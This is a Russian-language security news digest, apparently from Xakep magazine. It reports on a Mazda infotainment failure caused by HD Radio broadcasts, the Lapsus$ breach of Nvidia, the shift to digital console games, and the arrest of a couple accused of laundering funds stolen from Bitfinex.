

### Релизы новых игр на консолях в США

В целом доля новых консольных игр, доступных исключительно в виде цифровых версий, уве‐ личилась с  $75\%$  в 2018 году до почти  $90\%$  в 2021 году.



Издание Seattle Times сообщило, что проблема начала проявляться в кон‐ це января, когда многие владельцы Mazda обнаружили, что их информацион‐ но‑развлекательные системы вышли из строя: экраны гасли, переставали работать такие функции, как Bluetooth, навигация, часы и статистика авто‐ мобиля, а радиоприемники намертво застревали на частоте 94,9 FM. Хуже того, система продолжала постоянно перезагружаться, из‑за чего некоторые автовладельцы были вынуждены прикрывать постоянно мигающие экраны подручными средствами (например, картоном).

Когда пострадавшие начали обращаться к местным дилерам, там им сообщали, что из строя вышел блок CMU (Connectivity Master Unit), управля‐ ющий видео- и аудиосигналами информационно‑развлекательной системы, и его необходимо заменить. Проблема усугублялась тем, что новый CMU сто‐ ит 1500 долларов, к тому же заменить его не так просто — из‑за проблем с поставками деталь придется ждать неизвестно сколько.

Стоит отметить, что в настоящее время компания Mazda уже разослала оповещение дилерам и обязала их бесплатно отремонтировать пострадав‐ шие авто сразу после прибытия нужных запчастей.

Когда пользователи стали делиться своими проблемами на Reddit, выяс‐ нилось, что все пострадавшие были слушателями NPR, KUOW. На этот факт также обратили внимание и сотрудники дилерских центров. Однако по‑преж‐ нему оставалось неясным, каким образом простой радиосигнал мог повлиять на ПО автомобилей Mazda 2014–2017 годов. Недоумевало даже руководство

Ради борьбы с малварью Microsoft блокирует макросы в приложениях Office и [использование](https://xakep.ru/2022/02/09/no-more-vba-and-msix/) **MSIX** 

самой радиостанции, сначала и вовсе предполагавшее, что сбои могут быть связаны с переходом мобильных операторов на 5G: якобы многие автомоби‐ ли по‑прежнему оснащены только 3G и поэтому сбоят.

На самом деле эта проблема никак не связана с 5G. Инженеры компании Mazda сообщили, что уже разбираются в ситуации и, по их данным, корнем бага стала технология HD Radio, принадлежащая Xperi Holding Corporation. Эта технология позволяет передавать с помощью радио, например, обложки альбомов, логотипы и другие изображения. Дело в том, что радиостанции транслировала через HD Radio файлы изображений, не имевшие рас‐ ширений, а инфотейнмент‑системы автомобилей перечисленных лет обя‐ зательно должны «знать» расширение файла. В противном случае попытка обработать такой файл без расширения может отправить их в бесконечную перезагрузку.

В настоящее время специалисты Xperi работают над решением проблемы и обещают исправить все «в кратчайшие сроки».

### ЦИФРОВЫЕ ИГРЫ ЗАМЕНЯЮТ ДИСКИ

Ситуация на рынке игровых консолей быстро меняется: фокус смещается от игр, продаваемых на физических носителях, в сторону цифровых версий, к которым уже давно привыкли боль‐ шинство пользователей ПК.

## NVIDIA ВЗЛОМАЛИ

В конце февраля хак‑группа Lapsus\$ взяла на себя ответственность за атаку

на компанию Nvidia. Злоумышленники заявляли, что похитили больше 1 Тбайт данных из сети Nvidia, а также слили в сеть данные, якобы содержащие хеши паролей всех сотрудников компании (проверить подлинность этих данных никому пока не удалось).

Тогда как в Nvidia подтвердили факт атаки и сообщили, что расследуют произошедшее, хакеры пытаются продать похищенные у компании данные, в том числе технологию для разблокировки майнингового потенциала виде‐ окарт, ранее урезанного [производителем.](https://xakep.ru/2021/05/19/nvidia-vs-miners/)

При этом, по данным СМИ, компания Nvidia не просто обнаружила атаку хакеров, но в ответ скомпрометировала сервер злоумышленников, стерла некоторые файлы и зашифровала все оставшиеся данные на дисках. Хакеры говорят, что это не так, якобы Nvidia удалось зашифровать только одну из виртуальных машин хак‑группы, а все данные сохранились.

В итоге участники Lapsus\$ опубликовали предложение для покупателей и утверждают, что в их распоряжении оказался кастомизируемый драйвер, способный разблокировать ограничитель хешрейта на видеокартах серии RTX 3000.

*»*



*« «Если кто‑то купит LHR (Lite Hash Rate), мы предоставим способы [изменять] LHR без прошивки, — пишут хакеры. — Без прошивки = большие деньги для любого разработчика майнеров».*

Также группировка опубликовала архив объемом 19 Гбайт, якобы содер‐ жащий исходный код драйверов для GPU Nvidia. Утверждается, что в архиве достаточно информации, чтобы технически подкованные пользователи уже сейчас смогли обойти ограничитель Lite Hash Rate. «Любой разработчик с мозгами сумеет скомпилировать то, что мы вам дали», — говорят в Lapsus\$.

Стоит отметить, что сначала группа вообще потребовала, чтобы Nvidia сняла ограничение LHR со всех видеокарт RTX 3000, обновив ПО для поль‐ зователей. Участники Lapsus\$ угрожали, если компания откажется это сде‐ лать, обнародовать дамп, содержащий информацию о железе компании. Теперь, судя по всему, хакеры надеются продать эти данные.

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Уязвимость [превращала](https://xakep.ru/2022/01/31/xerox-dos/) принтеры Xerox в «кирпичи»

Сбербанк провел учения, имитируя отказ от [продуктов](https://xakep.ru/2022/02/01/sber-sanctions/) Microsoft, Nvidia, VMware, SAP

Немецкие нефтяные компании Oiltanking и Mabanaft [пострадали](https://xakep.ru/2022/02/02/oiltanking-mabanaft-hack/) от кибератак

[Завершился](https://xakep.ru/2022/02/03/pi-os-64-bit/) бета‑тест 64-битной Raspberry Pi OS

[Криптовалютная](https://xakep.ru/2022/02/03/wormhole-hack/) платформа Wormhole взломана, хакеры украли больше 320 миллионов дол‐ ларов

Исследователь показал, как извлекать текст из [пикселизированных](https://xakep.ru/2022/02/16/unredacter/) изображений

Француз случайно оставил без интернета целый город, пытаясь [отключить](https://xakep.ru/2022/02/18/jammer-fail/) интернет своим детям

[Вредоносные](https://xakep.ru/2022/02/18/esa-dos/) письма могут вывести Cisco Email Security Appliance из строя

Toyota закрыла [производство](https://xakep.ru/2022/03/01/toyota-supplier-hacked/) в Японии после взлома одного из поставщиков

КАК АРЕСТОВАЛИ СУПРУГОВ, КОТОРЫЕ ОТМЫВАЛИ ДЕНЬГИ ЧЕРЕЗ BITFINEX И СНИМАЛИ ТИКТОКИ

> **Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

## И ПЛОХОЙ РЭП КРАДЕНЫЕ МИЛИАРДЫ

3,6 миллиарда долларов США! Сложно даже представить себе такое количество денег, но именно столько недавно конфисковали у супружеской пары, арестованной в Нью‑Йорке. Теперь их обвиняют в отмывании средств, в 2016 году похищенных у криптовалютной биржи Bitfinex. Оказалось, что все эти годы подозреваемые вовсе не пытались скрыться, а вели активную сетевую жизнь, рас‐ сказывая подписчикам в TikTok, как в 23 года открыть собс‐ твенный бизнес «без внешних инвестиций».

Для начала стоит вернуться назад и вспомнить об [атаке](https://xakep.ru/2016/08/03/bitfinex-goes-down/) на криптовалютную биржу Bitfinex. Инцидент, который до сих пор считается одним из крупнейших ограблений в истории, произошел летом 2016 года: 2 августа администрация ресурса обнаружила серьезную брешь в системе безопасности, вынудившую биржу временно заморозить любую активность.

### **ВЗЛОМ BITFINEX**

Оказалось, что в результате атаки неизвестных злоумышленников ресурс лишился 119 756 биткоинов. По курсу на момент инцидента потери составили примерно 70 миллионов долларов США, так как в то время биткоин стоил около 600 долларов США.

Хотя тогда разработчики предлагали щедрое вознаграждение за любую информацию, которая поможет вернуть похищенное, — 5% от суммы укра‐ денных средств — из этого ничего не вышло. Официального ответа о том, как все же произошел взлом, так и не появилось. Хотя в то время эксперты в основном [изучали](https://www.coindesk.com/markets/2016/08/05/what-the-bitfinex-hack-means-for-bitcoin-multi-sig-security/) кошелек с мультиподписью, который Bitfinex создала совместно с компанией BitGo. Но представители BitGo всегда категорически отрицали какую‑либо компрометацию с их стороны.

Как бы то ни было, даже после столь резонансного взлома Bitfinex удалось остаться на плаву, возместить ущерб пострадавшим пользователям (со сче‐ тов клиентов списали 36,067% активов, вместо которых пользователям выдали токены BFX, которые впоследствии можно было использовать для возмещения убытков) и продолжить работу. Судьба украденных средств между тем оставалась неизвестной.

### **АРЕСТ СУПРУГОВ ИЗ НЬЮ-ЙОРКА**

В начале февраля 2022 года, спустя пять с половиной лет после взлома Bitfinex, Министерство юстиции США неожиданно [сообщило](https://www.justice.gov/opa/pr/two-arrested-alleged-conspiracy-launder-45-billion-stolen-cryptocurrency) о крупнейшей конфискации средств в истории: было изъято более 94 тысяч биткоинов, то есть около 3,6 миллиарда долларов США.

Учитывая астрономическую сумму, можно было подумать, что правоох‐ ранители ликвидировали крупную преступную группу или закрыли несколько даркнет-ресурсов, но все оказалось куда прозаичнее: по обвинениям, связанным с отмыванием денег, была арестована молодая супружеская пара из Нью‑Йорка. Согласно судебным документам, 34-летний гражданин России и США Илья Лихтенштейн (Ilya Lichtenstein) и его жена, 31-летняя гражданка США Хизер Морган (Heather Morgan), оказались связаны со взломом Bitfinex.



Нужно подчеркнуть, что это в 2016 году ущерб от атаки оценивался в пример‐ но в 70 миллионов долларов США, но с тех пор курс биткоина значительно изменился, и по курсу на момент конфискации украденная много лет назад криптовалюта стоила уже миллиарды. Например, по состоянию на 17 фев‐ раля 2022 года 119 756 биткоинов — это более 5,2 миллиарда долларов США.

Министерство юстиции заявило, что получило разрешение на конфиска‐ цию средств после того, как ФБР провело обыск, связанный с одной из учет‐ ных записей Лихтенштейна в облачном хранилище. Там был обнаружен файл, содержащий криптовалютные адреса и соответствующие им приватные клю‐ чи, которые предоставляли доступ к криптовалюте. Власти сообщили, что почти все эти адреса были «напрямую связаны со взломом Bitfinex».



В [объемном](https://www.justice.gov/opa/press-release/file/1470186/download?utm_medium=email&utm_source=govdelivery) файле, озаглавленном «Изложение обстоятельств дела», правоохранители и эксперты из Налогового управления США подробно расска‐ зывают обо всех обнаруженных схемах отмывания средств. Так, большинство биткоинов были перемещены с адресов Bitfinex в кошелек, обозначенный в документах как 1CGa4s, предположительно контролируемый Лихтенштей‐ ном.



Также правоохранительные органы конфисковали у пары десятки одноразо‐ вых телефонов, более 40 тысяч долларов США и иностранной валюты, аппа‐ ратные криптовалютные кошельки и книги с вырезанными в них тайниками для хранения USB-флешек.



Пакет из‑под телефона с надписью «одноразовый»

